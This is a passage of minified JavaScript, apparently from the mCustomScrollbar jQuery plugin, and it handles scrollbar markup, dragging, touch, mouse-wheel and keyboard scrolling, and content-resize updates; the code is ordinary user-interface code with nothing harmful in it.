n=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],i=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],o=["minimal","minimal-dark"],r=["minimal","minimal-dark"],a=["minimal","minimal-dark"];e.autoDraggerLength=!(t.inArray(e.theme,n)>-1)&&e.autoDraggerLength,e.autoExpandScrollbar=!(t.inArray(e.theme,i)>-1)&&e.autoExpandScrollbar,e.scrollButtons.enable=!(t.inArray(e.theme,o)>-1)&&e.scrollButtons.enable,e.autoHideScrollbar=t.inArray(e.theme,r)>-1||e.autoHideScrollbar,e.scrollbarPosition=t.inArray(e.theme,a)>-1?"outside":e.scrollbarPosition},p=function(t){s[t]&&(clearTimeout(s[t]),J(s,t))},m=function(t){return"yx"===t||"xy"===t||"auto"===t?"yx":"x"===t||"horizontal"===t?"x":"y"},g=function(t){return"stepped"===t||"pixels"===t||"step"===t||"click"===t?"stepped":"stepless"},v=function(){var e=t(this),o=e.data(i),r=o.opt,a=r.autoExpandScrollbar?" "+u[1]+"_expand":"",s=["<div id='mCSB_"+o.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_vertical"+a+"'><div class='"+u[12]+"'><div id='mCSB_"+o.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+o.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_horizontal"+a+"'><div class='"+u[12]+"'><div id='mCSB_"+o.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===r.axis?"mCSB_vertical_horizontal":"x"===r.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===r.axis?s[0]+s[1]:"x"===r.axis?s[1]:s[0],d="yx"===r.axis?"<div id='mCSB_"+o.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",h=r.autoHideScrollbar?" "+u[6]:"",f="x"!==r.axis&&"rtl"===o.langDir?" "+u[7]:"";r.setWidth&&e.css("width",r.setWidth),r.setHeight&&e.css("height",r.setHeight),r.setLeft="y"!==r.axis&&"rtl"===o.langDir?"989999px":r.setLeft,e.addClass(n+" _"+i+"_"+o.idx+h+f).wrapInner("<div id='mCSB_"+o.idx+"' class='mCustomScrollBox mCS-"+r.theme+" "+l+"'><div id='mCSB_"+o.idx+"_container' class='mCSB_container' style='position:relative; top:"+r.setTop+"; left:"+r.setLeft+";' dir="+o.langDir+" /></div>");var p=t("#mCSB_"+o.idx),m=t("#mCSB_"+o.idx+"_container");"y"===r.axis||r.advanced.autoExpandHorizontalScroll||m.css("width",y(m.children())),"outside"===r.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),p.addClass("mCSB_outside").after(c)):(p.addClass("mCSB_inside").append(c),m.wrap(d)),w.call(this);var g=[t("#mCSB_"+o.idx+"_dragger_vertical"),t("#mCSB_"+o.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},y=function(e){return Math.max.apply(Math,e.map(function(){return t(this).outerWidth(!0)}).get())},_=function(){var e=t(this),n=e.data(i),o=n.opt,r=t("#mCSB_"+n.idx+"_container");o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis&&r.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(r[0].getBoundingClientRect().right+.4)-Math.floor(r[0].getBoundingClientRect().left),position:"relative"}).unwrap()},w=function(){var e=t(this),n=e.data(i),o=n.opt,r=t(".mCSB_"+n.idx+"_scrollbar:first"),a=et(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",s=["<a href='#' class='"+u[13]+"' oncontextmenu='return false;' "+a+" />","<a href='#' class='"+u[14]+"' oncontextmenu='return false;' "+a+" />","<a href='#' class='"+u[15]+"' oncontextmenu='return false;' "+a+" />","<a href='#' class='"+u[16]+"' oncontextmenu='return false;' "+a+" />"],l=["x"===o.axis?s[2]:s[0],"x"===o.axis?s[3]:s[1],s[2],s[3]];o.scrollButtons.enable&&r.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},b=function(){var e=t(this),n=e.data(i),o=t("#mCSB_"+n.idx),r=e.css("max-height")||"none",a=-1!==r.indexOf("%"),s=e.css("box-sizing");if("none"!==r){var l=a?e.parent().height()*parseInt(r)/100:parseInt(r);"border-box"===s&&(l-=e.innerHeight()-e.height()+(e.outerHeight()-e.innerHeight())),o.css("max-height",Math.round(l))}},S=function(){var e=t(this),n=e.data(i),o=t("#mCSB_"+n.idx),r=t("#mCSB_"+n.idx+"_container"),a=[t("#mCSB_"+n.idx+"_dragger_vertical"),t("#mCSB_"+n.idx+"_dragger_horizontal")],s=[o.height()/r.outerHeight(!1),o.width()/r.outerWidth(!1)],c=[parseInt(a[0].css("min-height")),Math.round(s[0]*a[0].parent().height()),parseInt(a[1].css("min-width")),Math.round(s[1]*a[1].parent().width())],u=l&&c[1]<c[0]?c[0]:c[1],d=l&&c[3]<c[2]?c[2]:c[3];a[0].css({height:u,"max-height":a[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),a[1].css({width:d,"max-width":a[1].parent().width()-10})},x=function(){var e=t(this),n=e.data(i),o=t("#mCSB_"+n.idx),r=t("#mCSB_"+n.idx+"_container"),a=[t("#mCSB_"+n.idx+"_dragger_vertical"),t("#mCSB_"+n.idx+"_dragger_horizontal")],s=[r.outerHeight(!1)-o.height(),r.outerWidth(!1)-o.width()],l=[s[0]/(a[0].parent().height()-a[0].height()),s[1]/(a[1].parent().width()-a[1].width())];n.scrollRatio={y:l[0],x:l[1]}},E=function(t,e,n){var i=n?u[0]+"_expanded":"",o=t.closest(".mCSB_scrollTools");"active"===e?(t.toggleClass(u[0]+" "+i),o.toggleClass(u[1]),t[0]._draggable=t[0]._draggable?0:1):t[0]._draggable||("hide"===e?(t.removeClass(u[0]),o.removeClass(u[1])):(t.addClass(u[0]),o.addClass(u[1])))},T=function(){var e=t(this),n=e.data(i),o=t("#mCSB_"+n.idx),r=t("#mCSB_"+n.idx+"_container"),a=null==n.overflowed?r.height():r.outerHeight(!1),s=null==n.overflowed?r.width():r.outerWidth(!1);return[a>o.height(),s>o.width()]},C=function(){var e=t(this),n=e.data(i),o=n.opt,r=t("#mCSB_"+n.idx),a=t("#mCSB_"+n.idx+"_container"),s=[t("#mCSB_"+n.idx+"_dragger_vertical"),t("#mCSB_"+n.idx+"_dragger_horizontal")];if(K(e),("x"!==o.axis&&!n.overflowed[0]||"y"===o.axis&&n.overflowed[0])&&(s[0].add(a).css("top",0),Y(e,"_resetY")),"y"!==o.axis&&!n.overflowed[1]||"x"===o.axis&&n.overflowed[1]){var l=dx=0;"rtl"===n.langDir&&(l=r.width()-a.outerWidth(!1),dx=Math.abs(l/n.scrollRatio.x)),a.css("left",l),s[1].css("left",dx),Y(e,"_resetX")}},I=function(){function e(){a=setTimeout(function(){t.event.special.mousewheel?(clearTimeout(a),P.call(n[0])):e()},100)}var n=t(this),o=n.data(i),r=o.opt;if(!o.bindEvents){if(L.call(this),r.contentTouchScroll&&N.call(this),k.call(this),r.mouseWheel.enable){var a;e()}W.call(this),B.call(this),r.advanced.autoScrollOnFocus&&H.call(this),r.scrollButtons.enable&&z.call(this),r.keyboard.enable&&j.call(this),o.bindEvents=!0}},O=function(){var e=t(this),n=e.data(i),o=n.opt,r=i+"_"+n.idx,a=".mCSB_"+n.idx+"_scrollbar",s=t("#mCSB_"+n.idx+",#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,"+a+" ."+u[12]+",#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal,"+a+">a"),l=t("#mCSB_"+n.idx+"_container");o.advanced.releaseDraggableSelectors&&s.add(t(o.advanced.releaseDraggableSelectors)),n.bindEvents&&(t(document).unbind("."+r),s.each(function(){t(this).unbind("."+r)}),clearTimeout(e[0]._focusTimeout),J(e[0],"_focusTimeout"),clearTimeout(n.sequential.step),J(n.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),J(l[0],"onCompleteTimeout"),n.bindEvents=!1)},A=function(e){var n=t(this),o=n.data(i),r=o.opt,a=t("#mCSB_"+o.idx+"_container_wrapper"),s=a.length?a:t("#mCSB_"+o.idx+"_container"),l=[t("#mCSB_"+o.idx+"_scrollbar_vertical"),t("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==r.axis&&(o.overflowed[0]&&!e?(l[0].add(c[0]).add(l[0].children("a")).css("display","block"),s.removeClass(u[8]+" "+u[10])):(r.alwaysShowScrollbar?(2!==r.alwaysShowScrollbar&&c[0].css("display","none"),s.removeClass(u[10])):(l[0].css("display","none"),s.addClass(u[10])),s.addClass(u[8]))),"y"!==r.axis&&(o.overflowed[1]&&!e?(l[1].add(c[1]).add(l[1].children("a")).css("display","block"),s.removeClass(u[9]+" "+u[11])):(r.alwaysShowScrollbar?(2!==r.alwaysShowScrollbar&&c[1].css("display","none"),s.removeClass(u[11])):(l[1].css("display","none"),s.addClass(u[11])),s.addClass(u[9]))),o.overflowed[0]||o.overflowed[1]?n.removeClass(u[5]):n.addClass(u[5])},D=function(t){var e=t.type;switch(e){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return t.target.ownerDocument!==document?[t.originalEvent.screenY,t.originalEvent.screenX,!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var n=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],i=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[n.screenY,n.screenX,i>1]:[n.pageY,n.pageX,i>1];default:return[t.pageY,t.pageX,!1]}},L=function(){function e(t){var e=p.find("iframe");if(e.length){var n=t?"auto":"none";e.css("pointer-events",n)}}function n(t,e,n,i){if(p[0].idleTimer=d.scrollInertia<233?250:0,o.attr("id")===f[1])var r="x",a=(o[0].offsetLeft-e+i)*u.scrollRatio.x;else var r="y",a=(o[0].offsetTop-t+n)*u.scrollRatio.y;Y(s,a.toString(),{dir:r,drag:!0})}var o,r,a,s=t(this),u=s.data(i),d=u.opt,h=i+"_"+u.idx,f=["mCSB_"+u.idx+"_dragger_vertical","mCSB_"+u.idx+"_dragger_horizontal"],p=t("#mCSB_"+u.idx+"_container"),m=t("#"+f[0]+",#"+f[1]),g=d.advanced.releaseDraggableSelectors?m.add(t(d.advanced.releaseDraggableSelectors)):m;m.bind("mousedown."+h+" touchstart."+h+" pointerdown."+h+" MSPointerDown."+h,function(n){if(n.stopImmediatePropagation(),n.preventDefault(),$(n)){c=!0,l&&(document.onselectstart=function(){return!1}),e(!1),K(s),o=t(this);var i=o.offset(),u=D(n)[0]-i.top,h=D(n)[1]-i.left,f=o.height()+i.top,p=o.width()+i.left;f>u&&u>0&&p>h&&h>0&&(r=u,a=h),E(o,"active",d.autoExpandScrollbar)}}).bind("touchmove."+h,function(t){t.stopImmediatePropagation(),t.preventDefault();var e=o.offset(),i=D(t)[0]-e.top,s=D(t)[1]-e.left;n(r,a,i,s)}),t(document).bind("mousemove."+h+" pointermove."+h+" MSPointerMove."+h,function(t){if(o){var e=o.offset(),i=D(t)[0]-e.top,s=D(t)[1]-e.left;if(r===i)return;n(r,a,i,s)}}).add(g).bind("mouseup."+h+" touchend."+h+" pointerup."+h+" MSPointerUp."+h,function(){o&&(E(o,"active",d.autoExpandScrollbar),o=null),c=!1,l&&(document.onselectstart=null),e(!0)})},N=function(){function n(t){if(!tt(t)||c||D(t)[2])return void(e=0);e=1,b=0,S=0;var n=O.offset();u=D(t)[0]-n.top,d=D(t)[1]-n.left,M=[D(t)[0],D(t)[1]]}function o(t){if(tt(t)&&!c&&!D(t)[2]&&(t.stopImmediatePropagation(),!S||b)){m=X();var e=I.offset(),n=D(t)[0]-e.top,i=D(t)[1]-e.left,o="mcsLinearOut";if(L.push(n),N.push(i),M[2]=Math.abs(D(t)[0]-M[0]),M[3]=Math.abs(D(t)[1]-M[1]),E.overflowed[0])var r=A[0].parent().height()-A[0].height(),a=u-n>0&&n-u>-(r*E.scrollRatio.y)&&(2*M[3]<M[2]||"yx"===T.axis);if(E.overflowed[1])var s=A[1].parent().width()-A[1].width(),h=d-i>0&&i-d>-(s*E.scrollRatio.x)&&(2*M[2]<M[3]||"yx"===T.axis);a||h?(t.preventDefault(),b=1):S=1,_="yx"===T.axis?[u-n,d-i]:"x"===T.axis?[null,d-i]:[u-n,null],O[0].idleTimer=250,E.overflowed[0]&&l(_[0],k,o,"y","all",!0),E.overflowed[1]&&l(_[1],k,o,"x",P,!0)}}function r(t){if(!tt(t)||c||D(t)[2])return void(e=0);e=1,t.stopImmediatePropagation(),K(x),p=X();var n=I.offset();h=D(t)[0]-n.top,f=D(t)[1]-n.left,L=[],N=[]}function a(t){if(tt(t)&&!c&&!D(t)[2]){t.stopImmediatePropagation(),b=0,S=0,g=X();var e=I.offset(),n=D(t)[0]-e.top,i=D(t)[1]-e.left;if(!(g-m>30)){y=1e3/(g-p);var o="mcsEaseOut",r=2.5>y,a=r?[L[L.length-2],N[N.length-2]]:[0,0];v=r?[n-a[0],i-a[1]]:[n-h,i-f];var u=[Math.abs(v[0]),Math.abs(v[1])];y=r?[Math.abs(v[0]/4),Math.abs(v[1]/4)]:[y,y];var d=[Math.abs(O[0].offsetTop)-v[0]*s(u[0]/y[0],y[0]),Math.abs(O[0].offsetLeft)-v[1]*s(u[1]/y[1],y[1])];_="yx"===T.axis?[d[0],d[1]]:"x"===T.axis?[null,d[1]]:[d[0],null],w=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var x=parseInt(T.contentTouchScroll)||0;_[0]=u[0]>x?_[0]:0,_[1]=u[1]>x?_[1]:0,E.overflowed[0]&&l(_[0],w[0],o,"y",P,!1),E.overflowed[1]&&l(_[1],w[1],o,"x",P,!1)}}}function s(t,e){var n=[1.5*e,2*e,e/1.5,e/2];return t>90?e>4?n[0]:n[3]:t>60?e>3?n[3]:n[2]:t>30?e>8?n[1]:e>6?n[0]:e>4?e:n[2]:e>8?e:n[3]}function l(t,e,n,i,o,r){t&&Y(x,t.toString(),{dur:e,scrollEasing:n,dir:i,overwrite:o,drag:r})}var u,d,h,f,p,m,g,v,y,_,w,b,S,x=t(this),E=x.data(i),T=E.opt,C=i+"_"+E.idx,I=t("#mCSB_"+E.idx),O=t("#mCSB_"+E.idx+"_container"),A=[t("#mCSB_"+E.idx+"_dragger_vertical"),t("#mCSB_"+E.idx+"_dragger_horizontal")],L=[],N=[],k=0,P="yx"===T.axis?"none":"all",M=[],W=O.find("iframe"),H=["touchstart."+C+" pointerdown."+C+" MSPointerDown."+C,"touchmove."+C+" pointermove."+C+" MSPointerMove."+C,"touchend."+C+" pointerup."+C+" MSPointerUp."+C];O.bind(H[0],function(t){n(t)}).bind(H[1],function(t){o(t)}),I.bind(H[0],function(t){r(t)}).bind(H[2],function(t){a(t)}),W.length&&W.each(function(){t(this).load(function(){R(this)&&t(this.contentDocument||this.contentWindow.document).bind(H[0],function(t){n(t),r(t)}).bind(H[1],function(t){o(t)}).bind(H[2],function(t){
a(t)})})})},k=function(){function n(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function o(t,e,n){u.type=n&&r?"stepped":"stepless",u.scrollAmount=10,F(a,t,e,"mcsLinearOut",n?60:null)}var r,a=t(this),s=a.data(i),l=s.opt,u=s.sequential,d=i+"_"+s.idx,h=t("#mCSB_"+s.idx+"_container"),f=h.parent();h.bind("mousedown."+d,function(){e||r||(r=1,c=!0)}).add(document).bind("mousemove."+d,function(t){if(!e&&r&&n()){var i=h.offset(),a=D(t)[0]-i.top+h[0].offsetTop,c=D(t)[1]-i.left+h[0].offsetLeft;a>0&&a<f.height()&&c>0&&c<f.width()?u.step&&o("off",null,"stepped"):("x"!==l.axis&&s.overflowed[0]&&(0>a?o("on",38):a>f.height()&&o("on",40)),"y"!==l.axis&&s.overflowed[1]&&(0>c?o("on",37):c>f.width()&&o("on",39)))}}).bind("mouseup."+d,function(){e||(r&&(r=0,o("off",null)),c=!1)})},P=function(){function e(e,i){if(K(n),!M(n,e.target)){var a="auto"!==r.mouseWheel.deltaFactor?parseInt(r.mouseWheel.deltaFactor):l&&e.deltaFactor<100?100:e.deltaFactor||100;if("x"===r.axis||"x"===r.mouseWheel.axis)var u="x",d=[Math.round(a*o.scrollRatio.x),parseInt(r.mouseWheel.scrollAmount)],h="auto"!==r.mouseWheel.scrollAmount?d[1]:d[0]>=s.width()?.9*s.width():d[0],f=Math.abs(t("#mCSB_"+o.idx+"_container")[0].offsetLeft),p=c[1][0].offsetLeft,m=c[1].parent().width()-c[1].width(),g=e.deltaX||e.deltaY||i;else var u="y",d=[Math.round(a*o.scrollRatio.y),parseInt(r.mouseWheel.scrollAmount)],h="auto"!==r.mouseWheel.scrollAmount?d[1]:d[0]>=s.height()?.9*s.height():d[0],f=Math.abs(t("#mCSB_"+o.idx+"_container")[0].offsetTop),p=c[0][0].offsetTop,m=c[0].parent().height()-c[0].height(),g=e.deltaY||i;"y"===u&&!o.overflowed[0]||"x"===u&&!o.overflowed[1]||(r.mouseWheel.invert&&(g=-g),r.mouseWheel.normalizeDelta&&(g=0>g?-1:1),(g>0&&0!==p||0>g&&p!==m||r.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),Y(n,(f-g*h).toString(),{dir:u}))}}var n=t(this),o=n.data(i),r=o.opt,a=i+"_"+o.idx,s=t("#mCSB_"+o.idx),c=[t("#mCSB_"+o.idx+"_dragger_vertical"),t("#mCSB_"+o.idx+"_dragger_horizontal")],u=t("#mCSB_"+o.idx+"_container").find("iframe");o&&(u.length&&u.each(function(){t(this).load(function(){R(this)&&t(this.contentDocument||this.contentWindow.document).bind("mousewheel."+a,function(t,n){e(t,n)})})}),s.bind("mousewheel."+a,function(t,n){e(t,n)}))},R=function(t){var e=null;try{var n=t.contentDocument||t.contentWindow.document;e=n.body.innerHTML}catch(i){}return null!==e},M=function(e,n){var o=n.nodeName.toLowerCase(),r=e.data(i).opt.mouseWheel.disableOver,a=["select","textarea"];return t.inArray(o,r)>-1&&!(t.inArray(o,a)>-1&&!t(n).is(":focus"))},W=function(){var e=t(this),n=e.data(i),o=i+"_"+n.idx,r=t("#mCSB_"+n.idx+"_container"),a=r.parent(),s=t(".mCSB_"+n.idx+"_scrollbar ."+u[12]);s.bind("touchstart."+o+" pointerdown."+o+" MSPointerDown."+o,function(){c=!0}).bind("touchend."+o+" pointerup."+o+" MSPointerUp."+o,function(){c=!1}).bind("click."+o,function(i){if(t(i.target).hasClass(u[12])||t(i.target).hasClass("mCSB_draggerRail")){K(e);var o=t(this),s=o.find(".mCSB_dragger");if(o.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var l="x",c=i.pageX>s.offset().left?-1:1,d=Math.abs(r[0].offsetLeft)-.9*c*a.width()}else{if(!n.overflowed[0])return;var l="y",c=i.pageY>s.offset().top?-1:1,d=Math.abs(r[0].offsetTop)-.9*c*a.height()}Y(e,d.toString(),{dir:l,scrollEasing:"mcsEaseInOut"})}})},H=function(){var e=t(this),n=e.data(i),o=n.opt,r=i+"_"+n.idx,a=t("#mCSB_"+n.idx+"_container"),s=a.parent();a.bind("focusin."+r,function(){var n=t(document.activeElement),i=a.find(".mCustomScrollBox").length,r=0;n.is(o.advanced.autoScrollOnFocus)&&(K(e),clearTimeout(e[0]._focusTimeout),e[0]._focusTimer=i?(r+17)*i:0,e[0]._focusTimeout=setTimeout(function(){var t=[nt(n)[0],nt(n)[1]],i=[a[0].offsetTop,a[0].offsetLeft],l=[i[0]+t[0]>=0&&i[0]+t[0]<s.height()-n.outerHeight(!1),i[1]+t[1]>=0&&i[0]+t[1]<s.width()-n.outerWidth(!1)],c="yx"!==o.axis||l[0]||l[1]?"all":"none";"x"===o.axis||l[0]||Y(e,t[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r}),"y"===o.axis||l[1]||Y(e,t[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r})},e[0]._focusTimer))})},B=function(){var e=t(this),n=e.data(i),o=i+"_"+n.idx,r=t("#mCSB_"+n.idx+"_container").parent();r.bind("scroll."+o,function(){(0!==r.scrollTop()||0!==r.scrollLeft())&&t(".mCSB_"+n.idx+"_scrollbar").css("visibility","hidden")})},z=function(){var e=t(this),n=e.data(i),o=n.opt,r=n.sequential,a=i+"_"+n.idx,s=".mCSB_"+n.idx+"_scrollbar",l=t(s+">a");l.bind("mousedown."+a+" touchstart."+a+" pointerdown."+a+" MSPointerDown."+a+" mouseup."+a+" touchend."+a+" pointerup."+a+" MSPointerUp."+a+" mouseout."+a+" pointerout."+a+" MSPointerOut."+a+" click."+a,function(i){function a(t,n){r.scrollAmount=o.snapAmount||o.scrollButtons.scrollAmount,F(e,t,n)}if(i.preventDefault(),$(i)){var s=t(this).attr("class");switch(r.type=o.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===r.type)return;c=!0,n.tweenRunning=!1,a("on",s);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===r.type)return;c=!1,r.dir&&a("off",s);break;case"click":if("stepped"!==r.type||n.tweenRunning)return;a("on",s)}}})},j=function(){function e(e){function i(t,e){a.type=r.keyboard.scrollType,a.scrollAmount=r.snapAmount||r.keyboard.scrollAmount,"stepped"===a.type&&o.tweenRunning||F(n,t,e)}switch(e.type){case"blur":o.tweenRunning&&a.dir&&i("off",null);break;case"keydown":case"keyup":var s=e.keyCode?e.keyCode:e.which,l="on";if("x"!==r.axis&&(38===s||40===s)||"y"!==r.axis&&(37===s||39===s)){if((38===s||40===s)&&!o.overflowed[0]||(37===s||39===s)&&!o.overflowed[1])return;"keyup"===e.type&&(l="off"),t(document.activeElement).is(d)||(e.preventDefault(),e.stopImmediatePropagation(),i(l,s))}else if(33===s||34===s){if((o.overflowed[0]||o.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type){K(n);var h=34===s?-1:1;if("x"===r.axis||"yx"===r.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=Math.abs(c[0].offsetLeft)-.9*h*u.width();else var f="y",p=Math.abs(c[0].offsetTop)-.9*h*u.height();Y(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!t(document.activeElement).is(d)&&((o.overflowed[0]||o.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type)){if("x"===r.axis||"yx"===r.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=35===s?Math.abs(u.width()-c.outerWidth(!1)):0;else var f="y",p=35===s?Math.abs(u.height()-c.outerHeight(!1)):0;Y(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}}var n=t(this),o=n.data(i),r=o.opt,a=o.sequential,s=i+"_"+o.idx,l=t("#mCSB_"+o.idx),c=t("#mCSB_"+o.idx+"_container"),u=c.parent(),d="input,textarea,select,datalist,keygen,[contenteditable='true']",h=c.find("iframe"),f=["blur."+s+" keydown."+s+" keyup."+s];h.length&&h.each(function(){t(this).load(function(){R(this)&&t(this.contentDocument||this.contentWindow.document).bind(f[0],function(t){e(t)})})}),l.attr("tabindex","0").bind(f[0],function(t){e(t)})},F=function(e,n,o,r,a){function s(t){var n="stepped"!==h.type,i=a?a:t?n?m/1.5:g:1e3/60,o=t?n?7.5:40:2.5,l=[Math.abs(f[0].offsetTop),Math.abs(f[0].offsetLeft)],u=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],d="x"===h.dir[0]?l[1]+h.dir[1]*u[1]*o:l[0]+h.dir[1]*u[0]*o,p="x"===h.dir[0]?l[1]+h.dir[1]*parseInt(h.scrollAmount):l[0]+h.dir[1]*parseInt(h.scrollAmount),v="auto"!==h.scrollAmount?p:d,y=r?r:t?n?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=!!t;return t&&17>i&&(v="x"===h.dir[0]?l[1]:l[0]),Y(e,v.toString(),{dir:h.dir[0],scrollEasing:y,dur:i,onComplete:_}),t?void(h.dir=!1):(clearTimeout(h.step),void(h.step=setTimeout(function(){s()},i)))}function l(){clearTimeout(h.step),J(h,"step"),K(e)}var c=e.data(i),d=c.opt,h=c.sequential,f=t("#mCSB_"+c.idx+"_container"),p="stepped"===h.type,m=d.scrollInertia<26?26:d.scrollInertia,g=d.scrollInertia<1?17:d.scrollInertia;switch(n){case"on":if(h.dir=[o===u[16]||o===u[15]||39===o||37===o?"x":"y",o===u[13]||o===u[15]||38===o||37===o?-1:1],K(e),et(o)&&"stepped"===h.type)return;s(p);break;case"off":l(),(p||c.tweenRunning&&h.dir)&&s(!0)}},U=function(e){var n=t(this).data(i).opt,o=[];return"function"==typeof e&&(e=e()),e instanceof Array?o=e.length>1?[e[0],e[1]]:"x"===n.axis?[null,e[0]]:[e[0],null]:(o[0]=e.y?e.y:e.x||"x"===n.axis?null:e,o[1]=e.x?e.x:e.y||"y"===n.axis?null:e),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},q=function(e,n){if(null!=e&&"undefined"!=typeof e){var o=t(this),r=o.data(i),a=r.opt,s=t("#mCSB_"+r.idx+"_container"),l=s.parent(),c=typeof e;n||(n="x"===a.axis?"x":"y");var u="x"===n?s.outerWidth(!1):s.outerHeight(!1),h="x"===n?s[0].offsetLeft:s[0].offsetTop,f="x"===n?"left":"top";switch(c){case"function":return e();case"object":var p=e.jquery?e:t(e);if(!p.length)return;return"x"===n?nt(p)[1]:nt(p)[0];case"string":case"number":if(et(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(u*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(h-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var m=h+parseInt(e.split("+=")[1]);return m>=0?0:Math.abs(m)}if(-1!==e.indexOf("px")&&et(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(l.height()-s.outerHeight(!1));if("right"===e)return Math.abs(l.width()-s.outerWidth(!1));if("first"===e||"last"===e){var p=s.find(":"+e);return"x"===n?nt(p)[1]:nt(p)[0]}return t(e).length?"x"===n?nt(t(e))[1]:nt(t(e))[0]:(s.css(f,e),void d.update.call(null,o[0]))}}},V=function(e){function n(){clearTimeout(f[0].autoUpdate),f[0].autoUpdate=setTimeout(function(){return h.advanced.updateOnSelectorChange&&(p=a(),p!==w)?(s(3),void(w=p)):(h.advanced.updateOnContentResize&&(m=[f.outerHeight(!1),f.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],(m[0]!==b[0]||m[1]!==b[1]||m[2]!==b[2]||m[3]!==b[3]||m[4]!==b[4]||m[5]!==b[5])&&(s(m[0]!==b[0]||m[1]!==b[1]),b=m)),h.advanced.updateOnImageLoad&&(g=o(),g!==S&&(f.find("img").each(function(){r(this)}),S=g)),void((h.advanced.updateOnSelectorChange||h.advanced.updateOnContentResize||h.advanced.updateOnImageLoad)&&n()))},60)}function o(){var t=0;return h.advanced.updateOnImageLoad&&(t=f.find("img").length),t}function r(e){function n(t,e){return function(){return e.apply(t,arguments)}}function i(){this.onload=null,t(e).addClass(u[2]),s(2)}if(t(e).hasClass(u[2]))return void s();var o=new Image;o.onload=n(o,i),o.src=e.src}function a(){h.advanced.updateOnSelectorChange===!0&&(h.advanced.updateOnSelectorChange="*");var e=0,n=f.find(h.advanced.updateOnSelectorChange);return h.advanced.updateOnSelectorChange&&n.length>0&&n.each(function(){e+=t(this).height()+t(this).width()}),e}function s(t){clearTimeout(f[0].autoUpdate),d.update.call(null,l[0],t)}var l=t(this),c=l.data(i),h=c.opt,f=t("#mCSB_"+c.idx+"_container");if(e)return clearTimeout(f[0].autoUpdate),void J(f[0],"autoUpdate");var p,m,g,v=f.parent(),y=[t("#mCSB_"+c.idx+"_scrollbar_vertical"),t("#mCSB_"+c.idx+"_scrollbar_horizontal")],_=function(){return[y[0].is(":visible")?y[0].outerHeight(!0):0,y[1].is(":visible")?y[1].outerWidth(!0):0]},w=a(),b=[f.outerHeight(!1),f.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],S=o();n()},G=function(t,e,n){return Math.round(t/e)*e-n},K=function(e){var n=e.data(i),o=t("#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},Y=function(e,n,o){function r(t){return l&&c.callbacks[t]&&"function"==typeof c.callbacks[t]}function a(){return[c.callbacks.alwaysTriggerOffsets||_>=w[0]+S,c.callbacks.alwaysTriggerOffsets||-x>=_]}function s(){var 